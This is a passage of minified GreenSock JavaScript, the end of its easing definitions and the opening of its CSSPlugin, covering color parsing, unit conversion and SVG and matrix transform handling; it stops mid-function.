			})), i("easing.EaseLookup", {
				find: function (b) {
					return a.map[b]
				}
			}, !0), k(e.SlowMo, "SlowMo", "ease,"), k(c, "RoughEase", "ease,"), k(b, "SteppedEase", "ease,"), o
		}, !0)
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function () {
		"use strict";
		var a = function () {
			return _gsScope.GreenSockGlobals || _gsScope
		};
		"function" == typeof define && define.amd ? define(["TweenLite"], a) : "undefined" != typeof module && module.exports && (require("../TweenLite.js"), module.exports = a())
	}();





/* CSS PLUGIN */

/*!

 * VERSION: 1.19.1

 * DATE: 2017-01-17

 * UPDATES AND DOCS AT: http://greensock.com

 *

 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.

 * This work is subject to the terms at http://greensock.com/standard-license or for

 * Club GreenSock members, the software agreement that was issued with your membership.

 * 

 * @author: Jack Doyle, jack@greensock.com

 */

var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		_gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], function (a, b) {
			var c, d, e, f, g = function () {
					a.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = g.prototype.setRatio
				},
				h = _gsScope._gsDefine.globals,
				i = {},
				j = g.prototype = new a("css");
			j.constructor = g, g.version = "1.19.1", g.API = 2, g.defaultTransformPerspective = 0, g.defaultSkewType = "compensated", g.defaultSmoothOrigin = !0, j = "px", g.suffixMap = {
				top: j,
				right: j,
				bottom: j,
				left: j,
				width: j,
				height: j,
				fontSize: j,
				padding: j,
				margin: j,
				perspective: j,
				lineHeight: ""
			};
			var k, l, m, n, o, p, q, r, s = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
				t = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
				u = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
				v = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
				w = /(?:\d|\-|\+|=|#|\.)*/g,
				x = /opacity *= *([^)]*)/i,
				y = /opacity:([^;]*)/i,
				z = /alpha\(opacity *=.+?\)/i,
				A = /^(rgb|hsl)/,
				B = /([A-Z])/g,
				C = /-([a-z])/gi,
				D = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
				E = function (a, b) {
					return b.toUpperCase()
				},
				F = /(?:Left|Right|Width)/i,
				G = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
				H = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
				I = /,(?=[^\)]*(?:\(|$))/gi,
				J = /[\s,\(]/i,
				K = Math.PI / 180,
				L = 180 / Math.PI,
				M = {},
				N = {
					style: {}
				},
				O = _gsScope.document || {
					createElement: function () {
						return N
					}
				},
				P = function (a, b) {
					return O.createElementNS ? O.createElementNS(b || "http://www.w3.org/1999/xhtml", a) : O.createElement(a)
				},
				Q = P("div"),
				R = P("img"),
				S = g._internals = {
					_specialProps: i
				},
				T = (_gsScope.navigator || {}).userAgent || "",
				U = function () {
					var a = T.indexOf("Android"),
						b = P("a");
					return m = -1 !== T.indexOf("Safari") && -1 === T.indexOf("Chrome") && (-1 === a || parseFloat(T.substr(a + 8, 2)) > 3), o = m && parseFloat(T.substr(T.indexOf("Version/") + 8, 2)) < 6, n = -1 !== T.indexOf("Firefox"), (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(T) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(T)) && (p = parseFloat(RegExp.$1)), b ? (b.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(b.style.opacity)) : !1
				}(),
				V = function (a) {
					return x.test("string" == typeof a ? a : (a.currentStyle ? a.currentStyle.filter : a.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
				},
				W = function (a) {
					_gsScope.console && console.log(a)
				},
				X = "",
				Y = "",
				Z = function (a, b) {
					b = b || Q;
					var c, d, e = b.style;
					if (void 0 !== e[a]) return a;
					for (a = a.charAt(0).toUpperCase() + a.substr(1), c = ["O", "Moz", "ms", "Ms", "Webkit"], d = 5; --d > -1 && void 0 === e[c[d] + a];);
					return d >= 0 ? (Y = 3 === d ? "ms" : c[d], X = "-" + Y.toLowerCase() + "-", Y + a) : null
				},
				$ = O.defaultView ? O.defaultView.getComputedStyle : function () {},
				_ = g.getStyle = function (a, b, c, d, e) {
					var f;
					return U || "opacity" !== b ? (!d && a.style[b] ? f = a.style[b] : (c = c || $(a)) ? f = c[b] || c.getPropertyValue(b) || c.getPropertyValue(b.replace(B, "-$1").toLowerCase()) : a.currentStyle && (f = a.currentStyle[b]), null == e || f && "none" !== f && "auto" !== f && "auto auto" !== f ? f : e) : V(a)
				},
				aa = S.convertToPixels = function (a, c, d, e, f) {
					if ("px" === e || !e) return d;
					if ("auto" === e || !d) return 0;
					var h, i, j, k = F.test(c),
						l = a,
						m = Q.style,
						n = 0 > d,
						o = 1 === d;
					if (n && (d = -d), o && (d *= 100), "%" === e && -1 !== c.indexOf("border")) h = d / 100 * (k ? a.clientWidth : a.clientHeight);
					else {
						if (m.cssText = "border:0 solid red;position:" + _(a, "position") + ";line-height:0;", "%" !== e && l.appendChild && "v" !== e.charAt(0) && "rem" !== e) m[k ? "borderLeftWidth" : "borderTopWidth"] = d + e;
						else {
							if (l = a.parentNode || O.body, i = l._gsCache, j = b.ticker.frame, i && k && i.time === j) return i.width * d / 100;
							m[k ? "width" : "height"] = d + e
						}
						l.appendChild(Q), h = parseFloat(Q[k ? "offsetWidth" : "offsetHeight"]), l.removeChild(Q), k && "%" === e && g.cacheWidths !== !1 && (i = l._gsCache = l._gsCache || {}, i.time = j, i.width = h / d * 100), 0 !== h || f || (h = aa(a, c, d, e, !0))
					}
					return o && (h /= 100), n ? -h : h
				},
				ba = S.calculateOffset = function (a, b, c) {
					if ("absolute" !== _(a, "position", c)) return 0;
					var d = "left" === b ? "Left" : "Top",
						e = _(a, "margin" + d, c);
					return a["offset" + d] - (aa(a, b, parseFloat(e), e.replace(w, "")) || 0)
				},
				ca = function (a, b) {
					var c, d, e, f = {};
					if (b = b || $(a, null))
						if (c = b.length)
							for (; --c > -1;) e = b[c], (-1 === e.indexOf("-transform") || Da === e) && (f[e.replace(C, E)] = b.getPropertyValue(e));
						else
							for (c in b)(-1 === c.indexOf("Transform") || Ca === c) && (f[c] = b[c]);
					else if (b = a.currentStyle || a.style)
						for (c in b) "string" == typeof c && void 0 === f[c] && (f[c.replace(C, E)] = b[c]);
					return U || (f.opacity = V(a)), d = Ra(a, b, !1), f.rotation = d.rotation, f.skewX = d.skewX, f.scaleX = d.scaleX, f.scaleY = d.scaleY, f.x = d.x, f.y = d.y, Fa && (f.z = d.z, f.rotationX = d.rotationX, f.rotationY = d.rotationY, f.scaleZ = d.scaleZ), f.filters && delete f.filters, f
				},
				da = function (a, b, c, d, e) {
					var f, g, h, i = {},
						j = a.style;
					for (g in c) "cssText" !== g && "length" !== g && isNaN(g) && (b[g] !== (f = c[g]) || e && e[g]) && -1 === g.indexOf("Origin") && ("number" == typeof f || "string" == typeof f) && (i[g] = "auto" !== f || "left" !== g && "top" !== g ? "" !== f && "auto" !== f && "none" !== f || "string" != typeof b[g] || "" === b[g].replace(v, "") ? f : 0 : ba(a, g), void 0 !== j[g] && (h = new sa(j, g, j[g], h)));
					if (d)
						for (g in d) "className" !== g && (i[g] = d[g]);
					return {
						difs: i,
						firstMPT: h
					}
				},
				ea = {
					width: ["Left", "Right"],
					height: ["Top", "Bottom"]
				},
				fa = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
				ga = function (a, b, c) {
					if ("svg" === (a.nodeName + "").toLowerCase()) return (c || $(a))[b] || 0;
					if (a.getCTM && Oa(a)) return a.getBBox()[b] || 0;
					var d = parseFloat("width" === b ? a.offsetWidth : a.offsetHeight),
						e = ea[b],
						f = e.length;
					for (c = c || $(a, null); --f > -1;) d -= parseFloat(_(a, "padding" + e[f], c, !0)) || 0, d -= parseFloat(_(a, "border" + e[f] + "Width", c, !0)) || 0;
					return d
				},
				ha = function (a, b) {
					if ("contain" === a || "auto" === a || "auto auto" === a) return a + " ";
					(null == a || "" === a) && (a = "0 0");
					var c, d = a.split(" "),
						e = -1 !== a.indexOf("left") ? "0%" : -1 !== a.indexOf("right") ? "100%" : d[0],
						f = -1 !== a.indexOf("top") ? "0%" : -1 !== a.indexOf("bottom") ? "100%" : d[1];
					if (d.length > 3 && !b) {
						for (d = a.split(", ").join(",").split(","), a = [], c = 0; c < d.length; c++) a.push(ha(d[c]));
						return a.join(",")
					}
					return null == f ? f = "center" === e ? "50%" : "0" : "center" === f && (f = "50%"), ("center" === e || isNaN(parseFloat(e)) && -1 === (e + "").indexOf("=")) && (e = "50%"), a = e + " " + f + (d.length > 2 ? " " + d[2] : ""), b && (b.oxp = -1 !== e.indexOf("%"), b.oyp = -1 !== f.indexOf("%"), b.oxr = "=" === e.charAt(1), b.oyr = "=" === f.charAt(1), b.ox = parseFloat(e.replace(v, "")), b.oy = parseFloat(f.replace(v, "")), b.v = a), b || a
				},
				ia = function (a, b) {
					return "function" == typeof a && (a = a(r, q)), "string" == typeof a && "=" === a.charAt(1) ? parseInt(a.charAt(0) + "1", 10) * parseFloat(a.substr(2)) : parseFloat(a) - parseFloat(b) || 0
				},
				ja = function (a, b) {
					return "function" == typeof a && (a = a(r, q)), null == a ? b : "string" == typeof a && "=" === a.charAt(1) ? parseInt(a.charAt(0) + "1", 10) * parseFloat(a.substr(2)) + b : parseFloat(a) || 0
				},
				ka = function (a, b, c, d) {
					var e, f, g, h, i, j = 1e-6;
					return "function" == typeof a && (a = a(r, q)), null == a ? h = b : "number" == typeof a ? h = a : (e = 360, f = a.split("_"), i = "=" === a.charAt(1), g = (i ? parseInt(a.charAt(0) + "1", 10) * parseFloat(f[0].substr(2)) : parseFloat(f[0])) * (-1 === a.indexOf("rad") ? 1 : L) - (i ? 0 : b), f.length && (d && (d[c] = b + g), -1 !== a.indexOf("short") && (g %= e, g !== g % (e / 2) && (g = 0 > g ? g + e : g - e)), -1 !== a.indexOf("_cw") && 0 > g ? g = (g + 9999999999 * e) % e - (g / e | 0) * e : -1 !== a.indexOf("ccw") && g > 0 && (g = (g - 9999999999 * e) % e - (g / e | 0) * e)), h = b + g), j > h && h > -j && (h = 0), h
				},
				la = {
					aqua: [0, 255, 255],
					lime: [0, 255, 0],
					silver: [192, 192, 192],
					black: [0, 0, 0],
					maroon: [128, 0, 0],
					teal: [0, 128, 128],
					blue: [0, 0, 255],
					navy: [0, 0, 128],
					white: [255, 255, 255],
					fuchsia: [255, 0, 255],
					olive: [128, 128, 0],
					yellow: [255, 255, 0],
					orange: [255, 165, 0],
					gray: [128, 128, 128],
					purple: [128, 0, 128],
					green: [0, 128, 0],
					red: [255, 0, 0],
					pink: [255, 192, 203],
					cyan: [0, 255, 255],
					transparent: [255, 255, 255, 0]
				},
				ma = function (a, b, c) {
					return a = 0 > a ? a + 1 : a > 1 ? a - 1 : a, 255 * (1 > 6 * a ? b + (c - b) * a * 6 : .5 > a ? c : 2 > 3 * a ? b + (c - b) * (2 / 3 - a) * 6 : b) + .5 | 0
				},
				na = g.parseColor = function (a, b) {
					var c, d, e, f, g, h, i, j, k, l, m;
					if (a)
						if ("number" == typeof a) c = [a >> 16, a >> 8 & 255, 255 & a];
						else {
							if ("," === a.charAt(a.length - 1) && (a = a.substr(0, a.length - 1)), la[a]) c = la[a];
							else if ("#" === a.charAt(0)) 4 === a.length && (d = a.charAt(1), e = a.charAt(2), f = a.charAt(3), a = "#" + d + d + e + e + f + f), a = parseInt(a.substr(1), 16), c = [a >> 16, a >> 8 & 255, 255 & a];
							else if ("hsl" === a.substr(0, 3))
								if (c = m = a.match(s), b) {
									if (-1 !== a.indexOf("=")) return a.match(t)
								} else g = Number(c[0]) % 360 / 360, h = Number(c[1]) / 100, i = Number(c[2]) / 100, e = .5 >= i ? i * (h + 1) : i + h - i * h, d = 2 * i - e, c.length > 3 && (c[3] = Number(a[3])), c[0] = ma(g + 1 / 3, d, e), c[1] = ma(g, d, e), c[2] = ma(g - 1 / 3, d, e);
							else c = a.match(s) || la.transparent;
							c[0] = Number(c[0]), c[1] = Number(c[1]), c[2] = Number(c[2]), c.length > 3 && (c[3] = Number(c[3]))
						}
					else c = la.black;
					return b && !m && (d = c[0] / 255, e = c[1] / 255, f = c[2] / 255, j = Math.max(d, e, f), k = Math.min(d, e, f), i = (j + k) / 2, j === k ? g = h = 0 : (l = j - k, h = i > .5 ? l / (2 - j - k) : l / (j + k), g = j === d ? (e - f) / l + (f > e ? 6 : 0) : j === e ? (f - d) / l + 2 : (d - e) / l + 4, g *= 60), c[0] = g + .5 | 0, c[1] = 100 * h + .5 | 0, c[2] = 100 * i + .5 | 0), c
				},
				oa = function (a, b) {
					var c, d, e, f = a.match(pa) || [],
						g = 0,
						h = f.length ? "" : a;
					for (c = 0; c < f.length; c++) d = f[c], e = a.substr(g, a.indexOf(d, g) - g), g += e.length + d.length, d = na(d, b), 3 === d.length && d.push(1), h += e + (b ? "hsla(" + d[0] + "," + d[1] + "%," + d[2] + "%," + d[3] : "rgba(" + d.join(",")) + ")";
					return h + a.substr(g)
				},
				pa = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
			for (j in la) pa += "|" + j + "\\b";
			pa = new RegExp(pa + ")", "gi"), g.colorStringFilter = function (a) {
				var b, c = a[0] + a[1];
				pa.test(c) && (b = -1 !== c.indexOf("hsl(") || -1 !== c.indexOf("hsla("), a[0] = oa(a[0], b), a[1] = oa(a[1], b)), pa.lastIndex = 0
			}, b.defaultStringFilter || (b.defaultStringFilter = g.colorStringFilter);
			var qa = function (a, b, c, d) {
					if (null == a) return function (a) {
						return a
					};
					var e, f = b ? (a.match(pa) || [""])[0] : "",
						g = a.split(f).join("").match(u) || [],
						h = a.substr(0, a.indexOf(g[0])),
						i = ")" === a.charAt(a.length - 1) ? ")" : "",
						j = -1 !== a.indexOf(" ") ? " " : ",",
						k = g.length,
						l = k > 0 ? g[0].replace(s, "") : "";
					return k ? e = b ? function (a) {
						var b, m, n, o;
						if ("number" == typeof a) a += l;
						else if (d && I.test(a)) {
							for (o = a.replace(I, "|").split("|"), n = 0; n < o.length; n++) o[n] = e(o[n]);
							return o.join(",")
						}
						if (b = (a.match(pa) || [f])[0], m = a.split(b).join("").match(u) || [], n = m.length, k > n--)
							for (; ++n < k;) m[n] = c ? m[(n - 1) / 2 | 0] : g[n];
						return h + m.join(j) + j + b + i + (-1 !== a.indexOf("inset") ? " inset" : "")
					} : function (a) {
						var b, f, m;
						if ("number" == typeof a) a += l;
						else if (d && I.test(a)) {
							for (f = a.replace(I, "|").split("|"), m = 0; m < f.length; m++) f[m] = e(f[m]);
							return f.join(",")
						}
						if (b = a.match(u) || [], m = b.length, k > m--)
							for (; ++m < k;) b[m] = c ? b[(m - 1) / 2 | 0] : g[m];
						return h + b.join(j) + i
					} : function (a) {
						return a
					}
				},
				ra = function (a) {
					return a = a.split(","),
						function (b, c, d, e, f, g, h) {
							var i, j = (c + "").split(" ");
							for (h = {}, i = 0; 4 > i; i++) h[a[i]] = j[i] = j[i] || j[(i - 1) / 2 >> 0];
							return e.parse(b, h, f, g)
						}
				},
				sa = (S._setPluginRatio = function (a) {
					this.plugin.setRatio(a);
					for (var b, c, d, e, f, g = this.data, h = g.proxy, i = g.firstMPT, j = 1e-6; i;) b = h[i.v], i.r ? b = Math.round(b) : j > b && b > -j && (b = 0), i.t[i.p] = b, i = i._next;
					if (g.autoRotate && (g.autoRotate.rotation = g.mod ? g.mod(h.rotation, this.t) : h.rotation), 1 === a || 0 === a)
						for (i = g.firstMPT, f = 1 === a ? "e" : "b"; i;) {
							if (c = i.t, c.type) {
								if (1 === c.type) {
									for (e = c.xs0 + c.s + c.xs1, d = 1; d < c.l; d++) e += c["xn" + d] + c["xs" + (d + 1)];
									c[f] = e
								}
							} else c[f] = c.s + c.xs0;
							i = i._next
						}
				}, function (a, b, c, d, e) {
					this.t = a, this.p = b, this.v = c, this.r = e, d && (d._prev = this, this._next = d)
				}),
				ta = (S._parseToProxy = function (a, b, c, d, e, f) {
					var g, h, i, j, k, l = d,
						m = {},
						n = {},
						o = c._transform,
						p = M;
					for (c._transform = null, M = b, d = k = c.parse(a, b, d, e), M = p, f && (c._transform = o, l && (l._prev = null, l._prev && (l._prev._next = null))); d && d !== l;) {
						if (d.type <= 1 && (h = d.p, n[h] = d.s + d.c, m[h] = d.s, f || (j = new sa(d, "s", h, j, d.r), d.c = 0), 1 === d.type))
							for (g = d.l; --g > 0;) i = "xn" + g, h = d.p + "_" + i, n[h] = d.data[i], m[h] = d[i], f || (j = new sa(d, i, h, j, d.rxp[i]));
						d = d._next
					}
					return {
						proxy: m,
						end: n,
						firstMPT: j,
						pt: k
					}
				}, S.CSSPropTween = function (a, b, d, e, g, h, i, j, k, l, m) {
					this.t = a, this.p = b, this.s = d, this.c = e, this.n = i || b, a instanceof ta || f.push(this.n), this.r = j, this.type = h || 0, k && (this.pr = k, c = !0), this.b = void 0 === l ? d : l, this.e = void 0 === m ? d + e : m, g && (this._next = g, g._prev = this)
				}),
				ua = function (a, b, c, d, e, f) {
					var g = new ta(a, b, c, d - c, e, -1, f);
					return g.b = c, g.e = g.xs0 = d, g
				},
				va = g.parseComplex = function (a, b, c, d, e, f, h, i, j, l) {
					c = c || f || "", "function" == typeof d && (d = d(r, q)), h = new ta(a, b, 0, 0, h, l ? 2 : 1, null, !1, i, c, d), d += "", e && pa.test(d + c) && (d = [c, d], g.colorStringFilter(d), c = d[0], d = d[1]);
					var m, n, o, p, u, v, w, x, y, z, A, B, C, D = c.split(", ").join(",").split(" "),
						E = d.split(", ").join(",").split(" "),
						F = D.length,
						G = k !== !1;
					for ((-1 !== d.indexOf(",") || -1 !== c.indexOf(",")) && (D = D.join(" ").replace(I, ", ").split(" "), E = E.join(" ").replace(I, ", ").split(" "), F = D.length), F !== E.length && (D = (f || "").split(" "), F = D.length), h.plugin = j, h.setRatio = l, pa.lastIndex = 0, m = 0; F > m; m++)
						if (p = D[m], u = E[m], x = parseFloat(p), x || 0 === x) h.appendXtra("", x, ia(u, x), u.replace(t, ""), G && -1 !== u.indexOf("px"), !0);
						else if (e && pa.test(p)) B = u.indexOf(")") + 1, B = ")" + (B ? u.substr(B) : ""), C = -1 !== u.indexOf("hsl") && U, p = na(p, C), u = na(u, C), y = p.length + u.length > 6, y && !U && 0 === u[3] ? (h["xs" + h.l] += h.l ? " transparent" : "transparent", h.e = h.e.split(E[m]).join("transparent")) : (U || (y = !1), C ? h.appendXtra(y ? "hsla(" : "hsl(", p[0], ia(u[0], p[0]), ",", !1, !0).appendXtra("", p[1], ia(u[1], p[1]), "%,", !1).appendXtra("", p[2], ia(u[2], p[2]), y ? "%," : "%" + B, !1) : h.appendXtra(y ? "rgba(" : "rgb(", p[0], u[0] - p[0], ",", !0, !0).appendXtra("", p[1], u[1] - p[1], ",", !0).appendXtra("", p[2], u[2] - p[2], y ? "," : B, !0), y && (p = p.length < 4 ? 1 : p[3], h.appendXtra("", p, (u.length < 4 ? 1 : u[3]) - p, B, !1))), pa.lastIndex = 0;
					else if (v = p.match(s)) {
						if (w = u.match(t), !w || w.length !== v.length) return h;
						for (o = 0, n = 0; n < v.length; n++) A = v[n], z = p.indexOf(A, o), h.appendXtra(p.substr(o, z - o), Number(A), ia(w[n], A), "", G && "px" === p.substr(z + A.length, 2), 0 === n), o = z + A.length;
						h["xs" + h.l] += p.substr(o)
					} else h["xs" + h.l] += h.l || h["xs" + h.l] ? " " + u : u;
					if (-1 !== d.indexOf("=") && h.data) {
						for (B = h.xs0 + h.data.s, m = 1; m < h.l; m++) B += h["xs" + m] + h.data["xn" + m];
						h.e = B + h["xs" + m]
					}
					return h.l || (h.type = -1, h.xs0 = h.e), h.xfirst || h
				},
				wa = 9;
			for (j = ta.prototype, j.l = j.pr = 0; --wa > 0;) j["xn" + wa] = 0, j["xs" + wa] = "";
			j.xs0 = "", j._next = j._prev = j.xfirst = j.data = j.plugin = j.setRatio = j.rxp = null, j.appendXtra = function (a, b, c, d, e, f) {
				var g = this,
					h = g.l;
				return g["xs" + h] += f && (h || g["xs" + h]) ? " " + a : a || "", c || 0 === h || g.plugin ? (g.l++, g.type = g.setRatio ? 2 : 1, g["xs" + g.l] = d || "", h > 0 ? (g.data["xn" + h] = b + c, g.rxp["xn" + h] = e, g["xn" + h] = b, g.plugin || (g.xfirst = new ta(g, "xn" + h, b, c, g.xfirst || g, 0, g.n, e, g.pr), g.xfirst.xs0 = 0), g) : (g.data = {
					s: b + c
				}, g.rxp = {}, g.s = b, g.c = c, g.r = e, g)) : (g["xs" + h] += b + (d || ""), g)
			};
			var xa = function (a, b) {
					b = b || {}, this.p = b.prefix ? Z(a) || a : a, i[a] = i[this.p] = this, this.format = b.formatter || qa(b.defaultValue, b.color, b.collapsible, b.multi), b.parser && (this.parse = b.parser), this.clrs = b.color, this.multi = b.multi, this.keyword = b.keyword, this.dflt = b.defaultValue, this.pr = b.priority || 0
				},
				ya = S._registerComplexSpecialProp = function (a, b, c) {
					"object" != typeof b && (b = {
						parser: c
					});
					var d, e, f = a.split(","),
						g = b.defaultValue;
					for (c = c || [g], d = 0; d < f.length; d++) b.prefix = 0 === d && b.prefix, b.defaultValue = c[d] || g, e = new xa(f[d], b)
				},
				za = S._registerPluginProp = function (a) {
					if (!i[a]) {
						var b = a.charAt(0).toUpperCase() + a.substr(1) + "Plugin";
						ya(a, {
							parser: function (a, c, d, e, f, g, j) {
								var k = h.com.greensock.plugins[b];
								return k ? (k._cssRegister(), i[d].parse(a, c, d, e, f, g, j)) : (W("Error: " + b + " js file not loaded."), f)
							}
						})
					}
				};
			j = xa.prototype, j.parseComplex = function (a, b, c, d, e, f) {
				var g, h, i, j, k, l, m = this.keyword;
				if (this.multi && (I.test(c) || I.test(b) ? (h = b.replace(I, "|").split("|"), i = c.replace(I, "|").split("|")) : m && (h = [b], i = [c])), i) {
					for (j = i.length > h.length ? i.length : h.length, g = 0; j > g; g++) b = h[g] = h[g] || this.dflt, c = i[g] = i[g] || this.dflt, m && (k = b.indexOf(m), l = c.indexOf(m), k !== l && (-1 === l ? h[g] = h[g].split(m).join("") : -1 === k && (h[g] += " " + m)));
					b = h.join(", "), c = i.join(", ")
				}
				return va(a, this.p, b, c, this.clrs, this.dflt, d, this.pr, e, f)
			}, j.parse = function (a, b, c, d, f, g, h) {
				return this.parseComplex(a.style, this.format(_(a, this.p, e, !1, this.dflt)), this.format(b), f, g)
			}, g.registerSpecialProp = function (a, b, c) {
				ya(a, {
					parser: function (a, d, e, f, g, h, i) {
						var j = new ta(a, e, 0, 0, g, 2, e, !1, c);
						return j.plugin = h, j.setRatio = b(a, d, f._tween, e), j
					},
					priority: c
				})
			}, g.useSVGTransformAttr = !0;
			var Aa, Ba = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
				Ca = Z("transform"),
				Da = X + "transform",
				Ea = Z("transformOrigin"),
				Fa = null !== Z("perspective"),
				Ga = S.Transform = function () {
					this.perspective = parseFloat(g.defaultTransformPerspective) || 0, this.force3D = g.defaultForce3D !== !1 && Fa ? g.defaultForce3D || "auto" : !1
				},
				Ha = _gsScope.SVGElement,
				Ia = function (a, b, c) {
					var d, e = O.createElementNS("http://www.w3.org/2000/svg", a),
						f = /([a-z])([A-Z])/g;
					for (d in c) e.setAttributeNS(null, d.replace(f, "$1-$2").toLowerCase(), c[d]);
					return b.appendChild(e), e
				},
				Ja = O.documentElement || {},
				Ka = function () {
					var a, b, c, d = p || /Android/i.test(T) && !_gsScope.chrome;
					return O.createElementNS && !d && (a = Ia("svg", Ja), b = Ia("rect", a, {
						width: 100,
						height: 50,
						x: 100
					}), c = b.getBoundingClientRect().width, b.style[Ea] = "50% 50%", b.style[Ca] = "scaleX(0.5)", d = c === b.getBoundingClientRect().width && !(n && Fa), Ja.removeChild(a)), d
				}(),
				La = function (a, b, c, d, e, f) {
					var h, i, j, k, l, m, n, o, p, q, r, s, t, u, v = a._gsTransform,
						w = Qa(a, !0);
					v && (t = v.xOrigin, u = v.yOrigin), (!d || (h = d.split(" ")).length < 2) && (n = a.getBBox(), 0 === n.x && 0 === n.y && n.width + n.height === 0 && (n = {
						x: parseFloat(a.hasAttribute("x") ? a.getAttribute("x") : a.hasAttribute("cx") ? a.getAttribute("cx") : 0) || 0,
						y: parseFloat(a.hasAttribute("y") ? a.getAttribute("y") : a.hasAttribute("cy") ? a.getAttribute("cy") : 0) || 0,
						width: 0,
						height: 0
					}), b = ha(b).split(" "), h = [(-1 !== b[0].indexOf("%") ? parseFloat(b[0]) / 100 * n.width : parseFloat(b[0])) + n.x, (-1 !== b[1].indexOf("%") ? parseFloat(b[1]) / 100 * n.height : parseFloat(b[1])) + n.y]), c.xOrigin = k = parseFloat(h[0]), c.yOrigin = l = parseFloat(h[1]), d && w !== Pa && (m = w[0], n = w[1], o = w[2], p = w[3], q = w[4], r = w[5], s = m * p - n * o, s && (i = k * (p / s) + l * (-o / s) + (o * r - p * q) / s, j = k * (-n / s) + l * (m / s) - (m * r - n * q) / s, k = c.xOrigin = h[0] = i, l = c.yOrigin = h[1] = j)), v && (f && (c.xOffset = v.xOffset, c.yOffset = v.yOffset, v = c), e || e !== !1 && g.defaultSmoothOrigin !== !1 ? (i = k - t, j = l - u, v.xOffset += i * w[0] + j * w[2] - i, v.yOffset += i * w[1] + j * w[3] - j) : v.xOffset = v.yOffset = 0), f || a.setAttribute("data-svg-origin", h.join(" "))
				},
				Ma = function (a) {
					var b, c = P("svg", this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
						d = this.parentNode,
						e = this.nextSibling,
						f = this.style.cssText;
					if (Ja.appendChild(c), c.appendChild(this), this.style.display = "block", a) try {
						b = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = Ma
					} catch (g) {} else this._originalGetBBox && (b = this._originalGetBBox());
					return e ? d.insertBefore(this, e) : d.appendChild(this), Ja.removeChild(c), this.style.cssText = f, b
				},
				Na = function (a) {
					try {
						return a.getBBox()
					} catch (b) {
						return Ma.call(a, !0)
					}
				},
				Oa = function (a) {
					return !(!(Ha && a.getCTM && Na(a)) || a.parentNode && !a.ownerSVGElement)
				},
				Pa = [1, 0, 0, 1, 0, 0],
				Qa = function (a, b) {
					var c, d, e, f, g, h, i = a._gsTransform || new Ga,
						j = 1e5,
						k = a.style;
					if (Ca ? d = _(a, Da, null, !0) : a.currentStyle && (d = a.currentStyle.filter.match(G), d = d && 4 === d.length ? [d[0].substr(4), Number(d[2].substr(4)), Number(d[1].substr(4)), d[3].substr(4), i.x || 0, i.y || 0].join(",") : ""), c = !d || "none" === d || "matrix(1, 0, 0, 1, 0, 0)" === d, c && Ca && ((h = "none" === $(a).display) || !a.parentNode) && (h && (f = k.display, k.display = "block"), a.parentNode || (g = 1, Ja.appendChild(a)), d = _(a, Da, null, !0), c = !d || "none" === d || "matrix(1, 0, 0, 1, 0, 0)" === d, f ? k.display = f : h && Va(k, "display"), g && Ja.removeChild(a)), (i.svg || a.getCTM && Oa(a)) && (c && -1 !== (k[Ca] + "").indexOf("matrix") && (d = k[Ca], c = 0), e = a.getAttribute("transform"), c && e && (-1 !== e.indexOf("matrix") ? (d = e, c = 0) : -1 !== e.indexOf("translate") && (d = "matrix(1,0,0,1," + e.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", c = 0))), c) return Pa;
					for (e = (d || "").match(s) || [], wa = e.length; --wa > -1;) f = Number(e[wa]), e[wa] = (g = f - (f |= 0)) ? (g * j + (0 > g ? -.5 : .5) | 0) / j + f : f;
					return b && e.length > 6 ? [e[0], e[1], e[4], e[5], e[12], e[13]] : e
				},
				Ra = S.getTransform = function (a, c, d, e) {
					if (a._gsTransform && d && !e) return a._gsTransform;
					var f, h, i, j, k, l, m = d ? a._gsTransform || new Ga : new Ga,
						n = m.scaleX < 0,
						o = 2e-5,
						p = 1e5,
						q = Fa ? parseFloat(_(a, Ea, c, !1, "0 0 0").split(" ")[2]) || m.zOrigin || 0 : 0,
						r = parseFloat(g.defaultTransformPerspective) || 0;
					if (m.svg = !(!a.getCTM || !Oa(a)), m.svg && (La(a, _(a, Ea, c, !1, "50% 50%") + "", m, a.getAttribute("data-svg-origin")), Aa = g.useSVGTransformAttr || Ka), f = Qa(a), f !== Pa) {
						if (16 === f.length) {
							var s, t, u, v, w, x = f[0],
								y = f[1],
								z = f[2],
								A = f[3],
								B = f[4],
								C = f[5],
								D = f[6],
								E = f[7],
								F = f[8],
								G = f[9],
								H = f[10],
								I = f[12],
								J = f[13],
								K = f[14],
								M = f[11],
								N = Math.atan2(D, H);
